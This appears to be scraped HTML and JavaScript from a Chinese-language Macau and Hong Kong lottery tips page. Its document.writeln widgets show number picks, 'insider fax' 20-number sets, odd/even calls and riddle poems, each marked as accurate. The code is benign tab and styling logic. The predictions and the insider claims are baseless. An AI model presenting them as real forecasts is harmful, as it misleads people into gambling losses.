document.writeln("				</span><br>解取四肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>？</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>准</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>【25.10.15.32.37】<span>？</span></span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>准</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">东征前锋拓疆土，一六与九伴随来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						26 29 49 09 42 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如画，秋结硕果喜农家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-009期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:过溪和尚人唤打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">191 117鸡[21]22+17-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>兔39准</span></span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗32准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠06准</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙26准</span></span></p>");

























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴46准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\,1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				成德三与七，长尾四作祥:开马12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				和尚人唤打，老虎午夜出:开猴46<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，风云多变化:开兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				草原驰骏马，大地日日新:开狗32<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开狗32</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/21/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");















document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
